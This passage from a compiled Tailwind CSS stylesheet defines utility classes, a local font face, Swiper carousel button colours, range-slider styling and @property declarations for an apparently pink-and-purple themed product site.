    padding-right: calc(var(--spacing) * 10);
  }
  .pb-0 {
    padding-bottom: calc(var(--spacing) * 0);
  }
  .pb-2 {
    padding-bottom: calc(var(--spacing) * 2);
  }
  .pb-11 {
    padding-bottom: calc(var(--spacing) * 11);
  }
  .text-center {
    text-align: center;
  }
  .text-left {
    text-align: left;
  }
  .text-2xl {
    font-size: var(--text-2xl);
    line-height: var(--tw-leading, var(--text-2xl--line-height));
  }
  .text-3xl {
    font-size: var(--text-3xl);
    line-height: var(--tw-leading, var(--text-3xl--line-height));
  }
  .text-4xl {
    font-size: var(--text-4xl);
    line-height: var(--tw-leading, var(--text-4xl--line-height));
  }
  .text-6xl {
    font-size: var(--text-6xl);
    line-height: var(--tw-leading, var(--text-6xl--line-height));
  }
  .text-base {
    font-size: var(--text-base);
    line-height: var(--tw-leading, var(--text-base--line-height));
  }
  .text-lg {
    font-size: var(--text-lg);
    line-height: var(--tw-leading, var(--text-lg--line-height));
  }
  .text-sm {
    font-size: var(--text-sm);
    line-height: var(--tw-leading, var(--text-sm--line-height));
  }
  .text-xs {
    font-size: var(--text-xs);
    line-height: var(--tw-leading, var(--text-xs--line-height));
  }
  .text-\[1\.25rem\] {
    font-size: 1.25rem;
  }
  .text-\[1\.063rem\] {
    font-size: 1.063rem;
  }
  .leading-5 {
    --tw-leading: calc(var(--spacing) * 5);
    line-height: calc(var(--spacing) * 5);
  }
  .leading-7 {
    --tw-leading: calc(var(--spacing) * 7);
    line-height: calc(var(--spacing) * 7);
  }
  .leading-relaxed {
    --tw-leading: var(--leading-relaxed);
    line-height: var(--leading-relaxed);
  }
  .font-bold {
    --tw-font-weight: var(--font-weight-bold);
    font-weight: var(--font-weight-bold);
  }
  .font-medium {
    --tw-font-weight: var(--font-weight-medium);
    font-weight: var(--font-weight-medium);
  }
  .font-normal {
    --tw-font-weight: var(--font-weight-normal);
    font-weight: var(--font-weight-normal);
  }
  .font-semibold {
    --tw-font-weight: var(--font-weight-semibold);
    font-weight: var(--font-weight-semibold);
  }
  .text-balance {
    text-wrap: balance;
  }
  .text-wrap {
    text-wrap: wrap;
  }
  .text-\[\#210021\] {
    color: #210021;
  }
  .text-black {
    color: var(--color-black);
  }
  .text-gray-300 {
    color: var(--color-gray-300);
  }
  .text-gray-400 {
    color: var(--color-gray-400);
  }
  .text-gray-500 {
    color: var(--color-gray-500);
  }
  .text-gray-700 {
    color: var(--color-gray-700);
  }
  .text-gray-secondary {
    color: var(--color-gray-secondary);
  }
  .text-guanabana {
    color: var(--color-guanabana);
  }
  .text-pink-primary {
    color: var(--color-pink-primary);
  }
  .text-pink-secondary {
    color: var(--color-pink-secondary);
  }
  .text-purple-primary {
    color: var(--color-purple-primary);
  }
  .text-red-400 {
    color: var(--color-red-400);
  }
  .text-red-500 {
    color: var(--color-red-500);
  }
  .text-white {
    color: var(--color-white);
  }
  .text-white\/90 {
    color: color-mix(in srgb, #fff 90%, transparent);
    @supports (color: color-mix(in lab, red, red)) {
      color: color-mix(in oklab, var(--color-white) 90%, transparent);
    }
  }
  .capitalize {
    text-transform: capitalize;
  }
  .underline {
    text-decoration-line: underline;
  }
  .opacity-0 {
    opacity: 0%;
  }
  .opacity-80 {
    opacity: 80%;
  }
  .shadow-2xl {
    --tw-shadow: 0 25px 50px -12px var(--tw-shadow-color, rgb(0 0 0 / 0.25));
    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
  }
  .shadow-lg {
    --tw-shadow: 0 10px 15px -3px var(--tw-shadow-color, rgb(0 0 0 / 0.1)), 0 4px 6px -4px var(--tw-shadow-color, rgb(0 0 0 / 0.1));
    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
  }
  .outline {
    outline-style: var(--tw-outline-style);
    outline-width: 1px;
  }
  .backdrop-blur-lg {
    --tw-backdrop-blur: blur(var(--blur-lg));
    -webkit-backdrop-filter: var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);
    backdrop-filter: var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);
  }
  .backdrop-filter {
    -webkit-backdrop-filter: var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);
    backdrop-filter: var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);
  }
  .transition {
    transition-property: color, background-color, border-color, outline-color, text-decoration-color, fill, stroke, --tw-gradient-from, --tw-gradient-via, --tw-gradient-to, opacity, box-shadow, transform, translate, scale, rotate, filter, -webkit-backdrop-filter, backdrop-filter, display, visibility, content-visibility, overlay, pointer-events;
    transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
    transition-duration: var(--tw-duration, var(--default-transition-duration));
  }
  .transition-all {
    transition-property: all;
    transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
    transition-duration: var(--tw-duration, var(--default-transition-duration));
  }
  .transition-colors {
    transition-property: color, background-color, border-color, outline-color, text-decoration-color, fill, stroke, --tw-gradient-from, --tw-gradient-via, --tw-gradient-to;
    transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
    transition-duration: var(--tw-duration, var(--default-transition-duration));
  }
  .duration-200 {
    --tw-duration: 200ms;
    transition-duration: 200ms;
  }
  .duration-300 {
    --tw-duration: 300ms;
    transition-duration: 300ms;
  }
  .duration-400 {
    --tw-duration: 400ms;
    transition-duration: 400ms;
  }
  .outline-none {
    --tw-outline-style: none;
    outline-style: none;
  }
  .placeholder\:text-white {
    &::placeholder {
      color: var(--color-white);
    }
  }
  .hover\:bg-\[\#c1007a\] {
    &:hover {
      @media (hover: hover) {
        background-color: #c1007a;
      }
    }
  }
  .hover\:bg-pink-600 {
    &:hover {
      @media (hover: hover) {
        background-color: var(--color-pink-600);
      }
    }
  }
  .focus\:ring-2 {
    &:focus {
      --tw-ring-shadow: var(--tw-ring-inset,) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color, currentcolor);
      box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
    }
  }
  .focus\:ring-purple-primary {
    &:focus {
      --tw-ring-color: var(--color-purple-primary);
    }
  }
  .focus\:outline-none {
    &:focus {
      --tw-outline-style: none;
      outline-style: none;
    }
  }
  .disabled\:cursor-not-allowed {
    &:disabled {
      cursor: not-allowed;
    }
  }
  .disabled\:opacity-50 {
    &:disabled {
      opacity: 50%;
    }
  }
  .disabled\:opacity-80 {
    &:disabled {
      opacity: 80%;
    }
  }
  .md\:grid-cols-2 {
    @media (width >= 48rem) {
      grid-template-columns: repeat(2, minmax(0, 1fr));
    }
  }
  .\[\&\>button\]\:h-12 {
    &>button {
      height: calc(var(--spacing) * 12);
    }
  }
  .\[\&\>button\]\:w-12 {
    &>button {
      width: calc(var(--spacing) * 12);
    }
  }
  .\[\&\>button\]\:cursor-pointer {
    &>button {
      cursor: pointer;
    }
  }
  .\[\&\>button\]\:touch-manipulation {
    &>button {
      touch-action: manipulation;
    }
  }
  .\[\&\>button\]\:rounded-full {
    &>button {
      border-radius: calc(infinity * 1px);
    }
  }
  .\[\&\>button\]\:border-none {
    &>button {
      --tw-border-style: none;
      border-style: none;
    }
  }
  .\[\&\>button\]\:bg-transparent {
    &>button {
      background-color: transparent;
    }
  }
  .\[\&\>button\]\:text-4xl {
    &>button {
      font-size: var(--text-4xl);
      line-height: var(--tw-leading, var(--text-4xl--line-height));
    }
  }
  .\[\&\>button\]\:text-purple-primary {
    &>button {
      color: var(--color-purple-primary);
    }
  }
  .\[\&\>button\]\:text-white {
    &>button {
      color: var(--color-white);
    }
  }
  .\[\&\>button\]\:transition-colors {
    &>button {
      transition-property: color, background-color, border-color, outline-color, text-decoration-color, fill, stroke, --tw-gradient-from, --tw-gradient-via, --tw-gradient-to;
      transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
      transition-duration: var(--tw-duration, var(--default-transition-duration));
    }
  }
  .\[\&\>button\]\:duration-200 {
    &>button {
      --tw-duration: 200ms;
      transition-duration: 200ms;
    }
  }
  .\[\&\>button\]\:select-none {
    &>button {
      -webkit-user-select: none;
      user-select: none;
    }
  }
  .\[\&\>button\]\:focus\:outline-none {
    &>button {
      &:focus {
        --tw-outline-style: none;
        outline-style: none;
      }
    }
  }
  .\[\&\>input\]\:h-11 {
    &>input {
      height: calc(var(--spacing) * 11);
    }
  }
  .\[\&\>input\]\:h-\[30px\] {
    &>input {
      height: 30px;
    }
  }
  .\[\&\>input\]\:w-8 {
    &>input {
      width: calc(var(--spacing) * 8);
    }
  }
  .\[\&\>input\]\:w-11 {
    &>input {
      width: calc(var(--spacing) * 11);
    }
  }
  .\[\&\>input\]\:rounded-sm {
    &>input {
      border-radius: var(--radius-sm);
    }
  }
  .\[\&\>input\]\:border-b {
    &>input {
      border-bottom-style: var(--tw-border-style);
      border-bottom-width: 1px;
    }
  }
  .\[\&\>input\]\:border-purple-primary {
    &>input {
      border-color: var(--color-purple-primary);
    }
  }
  .\[\&\>input\]\:bg-guanabana {
    &>input {
      background-color: var(--color-guanabana);
    }
  }
  .\[\&\>input\]\:pt-2\.5 {
    &>input {
      padding-top: calc(var(--spacing) * 2.5);
    }
  }
  .\[\&\>input\]\:text-center {
    &>input {
      text-align: center;
    }
  }
  .\[\&\>input\]\:text-4xl {
    &>input {
      font-size: var(--text-4xl);
      line-height: var(--tw-leading, var(--text-4xl--line-height));
    }
  }
  .\[\&\>input\]\:font-bold {
    &>input {
      --tw-font-weight: var(--font-weight-bold);
      font-weight: var(--font-weight-bold);
    }
  }
  .\[\&\>input\]\:text-pink-primary {
    &>input {
      color: var(--color-pink-primary);
    }
  }
  .\[\&\>input\]\:focus\:outline-none {
    &>input {
      &:focus {
        --tw-outline-style: none;
        outline-style: none;
      }
    }
  }
  .\[\&\>li\]\:mb-2 {
    &>li {
      margin-bottom: calc(var(--spacing) * 2);
    }
  }
  .\[\&\>li\]\:font-medium {
    &>li {
      --tw-font-weight: var(--font-weight-medium);
      font-weight: var(--font-weight-medium);
    }
  }
  .\[\&\>svg\]\:h-auto {
    &>svg {
      height: auto;
    }
  }
  .\[\&\>svg\]\:w-80 {
    &>svg {
      width: calc(var(--spacing) * 80);
    }
  }
  .\[\&\>svg\]\:w-\[100px\] {
    &>svg {
      width: 100px;
    }
  }
}
@font-face {
  font-family: 'ManropeDisplay';
  src: url('../assets/fonts/Manrope-Display.woff2');
  font-weight: bold;
  font-style: normal;
}
@layer base {
  body {
    font-family: var(--font-manrope);
  }
}
.productSwiper {
  height: auto;
  width: 100%;
  padding-inline: calc(var(--spacing) * 4);
}
.swiper-button-next, .swiper-button-prev {
  color: var(--color-pink-primary) !important;
}
@layer utilities {
  .range-slider {
    height: calc(var(--spacing) * 2);
    width: 100%;
    appearance: none;
    border-radius: var(--radius-lg);
    --tw-outline-style: none;
    outline-style: none;
    background: linear-gradient(to right, #ec4899 50%, #d1d5db 50%);
  }
  .range-slider::-webkit-slider-thumb {
    position: relative;
    bottom: calc(var(--spacing) * 1.5);
    height: calc(var(--spacing) * 8);
    width: calc(var(--spacing) * 8);
    cursor: pointer;
    appearance: none;
    border-radius: calc(infinity * 1px);
    border-style: var(--tw-border-style);
    border-width: 2px;
    border-color: var(--color-white);
    background-color: var(--color-pink-primary);
    --tw-shadow: 0 4px 6px -1px var(--tw-shadow-color, rgb(0 0 0 / 0.1)), 0 2px 4px -2px var(--tw-shadow-color, rgb(0 0 0 / 0.1));
    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
    margin-top: -6px;
  }
  .range-slider::-moz-range-thumb {
    position: relative;
    bottom: calc(var(--spacing) * 1.5);
    height: calc(var(--spacing) * 8);
    width: calc(var(--spacing) * 8);
    cursor: pointer;
    border-radius: calc(infinity * 1px);
    border-style: var(--tw-border-style);
    border-width: 2px;
    border-color: var(--color-white);
    background-color: var(--color-pink-primary);
    --tw-shadow: 0 4px 6px -1px var(--tw-shadow-color, rgb(0 0 0 / 0.1)), 0 2px 4px -2px var(--tw-shadow-color, rgb(0 0 0 / 0.1));
    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
  }
  .range-slider::-webkit-slider-runnable-track {
    height: calc(var(--spacing) * 2);
    border-radius: var(--radius-lg);
    background-color: transparent;
  }
  .range-slider::-moz-range-track {
    height: calc(var(--spacing) * 2);
    border-radius: var(--radius-lg);
    background-color: var(--color-gray-300);
  }
  .range-slider::-moz-range-progress {
    background-color: var(--color-pink-primary);
    height: 0.5rem;
    border-radius: 9999px;
  }
}
@property --tw-translate-x {
  syntax: "*";
  inherits: false;
  initial-value: 0;
}
@property --tw-translate-y {
  syntax: "*";
  inherits: false;
  initial-value: 0;
}
@property --tw-translate-z {
  syntax: "*";
  inherits: false;
  initial-value: 0;
}
@property --tw-rotate-x {
  syntax: "*";
  inherits: false;
}
@property --tw-rotate-y {
  syntax: "*";
  inherits: false;
}
@property --tw-rotate-z {
  syntax: "*";
  inherits: false;
}
@property --tw-skew-x {
  syntax: "*";
  inherits: false;
}
@property --tw-skew-y {
  syntax: "*";
  inherits: false;
}
@property --tw-space-y-reverse {
  syntax: "*";
  inherits: false;
  initial-value: 0;
}
@property --tw-border-style {
  syntax: "*";
  inherits: false;
  initial-value: solid;
}
@property --tw-gradient-position {
  syntax: "*";
  inherits: false;
}
@property --tw-gradient-from {
  syntax: "<color>";
  inherits: false;
  initial-value: #0000;
}
@property --tw-gradient-via {
  syntax: "<color>";
  inherits: false;
  initial-value: #0000;
}
@property --tw-gradient-to {
  syntax: "<color>";
  inherits: false;
  initial-value: #0000;
}
@property --tw-gradient-stops {
  syntax: "*";
  inherits: false;
}
@property --tw-gradient-via-stops {
  syntax: "*";
  inherits: false;
}
@property --tw-gradient-from-position {
  syntax: "<length-percentage>";
  inherits: false;
  initial-value: 0%;
}
@property --tw-gradient-via-position {
  syntax: "<length-percentage>";
  inherits: false;
  initial-value: 50%;
}
@property --tw-gradient-to-position {
  syntax: "<length-percentage>";
  inherits: false;
  initial-value: 100%;
}
@property --tw-leading {
  syntax: "*";
  inherits: false;
}
@property --tw-font-weight {
  syntax: "*";
  inherits: false;
}
@property --tw-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-shadow-color {
  syntax: "*";
  inherits: false;
}
@property --tw-shadow-alpha {
  syntax: "<percentage>";
  inherits: false;
  initial-value: 100%;
}
@property --tw-inset-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-inset-shadow-color {
  syntax: "*";
  inherits: false;
}
@property --tw-inset-shadow-alpha {
  syntax: "<percentage>";
  inherits: false;
  initial-value: 100%;
}
@property --tw-ring-color {
  syntax: "*";
  inherits: false;
}
@property --tw-ring-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-inset-ring-color {
  syntax: "*";
  inherits: false;
}
@property --tw-inset-ring-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-ring-inset {
  syntax: "*";
  inherits: false;
}
@property --tw-ring-offset-width {
  syntax: "<length>";
  inherits: false;
  initial-value: 0px;
}
@property --tw-ring-offset-color {
  syntax: "*";
  inherits: false;
  initial-value: #fff;
}
@property --tw-ring-offset-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-outline-style {
  syntax: "*";
  inherits: false;
  initial-value: solid;
}
@property --tw-backdrop-blur {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-brightness {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-contrast {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-grayscale {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-hue-rotate {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-invert {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-opacity {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-saturate {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-sepia {
  syntax: "*";
  inherits: false;
}
@property --tw-duration {
  syntax: "*";
  inherits: false;
}
@keyframes spin {
  to {
    transform: rotate(360deg);
  }
}
@layer properties {
  @supports ((-webkit-hyphens: none) and (not (margin-trim: inline))) or ((-moz-orient: inline) and (not (color:rgb(from red r g b)))) {
    *, ::before, ::after, ::backdrop {
      --tw-translate-x: 0;
      --tw-translate-y: 0;
      --tw-translate-z: 0;
      --tw-rotate-x: initial;
      --tw-rotate-y: initial;
      --tw-rotate-z: initial;
      --tw-skew-x: initial;
      --tw-skew-y: initial;
      --tw-space-y-reverse: 0;
      --tw-border-style: solid;
      --tw-gradient-position: initial;
      --tw-gradient-from: #0000;
      --tw-gradient-via: #0000;
      --tw-gradient-to: #0000;
      --tw-gradient-stops: initial;
      --tw-gradient-via-stops: initial;
      --tw-gradient-from-position: 0%;
      --tw-gradient-via-position: 50%;
      --tw-gradient-to-position: 100%;
      --tw-leading: initial;
      --tw-font-weight: initial;
      --tw-shadow: 0 0 #0000;
      --tw-shadow-color: initial;
      --tw-shadow-alpha: 100%;
      --tw-inset-shadow: 0 0 #0000;
      --tw-inset-shadow-color: initial;
      --tw-inset-shadow-alpha: 100%;
      --tw-ring-color: initial;
      --tw-ring-shadow: 0 0 #0000;
      --tw-inset-ring-color: initial;
      --tw-inset-ring-shadow: 0 0 #0000;
      --tw-ring-inset: initial;
      --tw-ring-offset-width: 0px;
      --tw-ring-offset-color: #fff;
      --tw-ring-offset-shadow: 0 0 #0000;
      --tw-outline-style: solid;
      --tw-backdrop-blur: initial;
      --tw-backdrop-brightness: initial;
      --tw-backdrop-contrast: initial;
      --tw-backdrop-grayscale: initial;
      --tw-backdrop-hue-rotate: initial;
      --tw-backdrop-invert: initial;
      --tw-backdrop-opacity: initial;
      --tw-backdrop-saturate: initial;
      --tw-backdrop-sepia: initial;
      --tw-duration: initial;
    }
  }
}
</file>
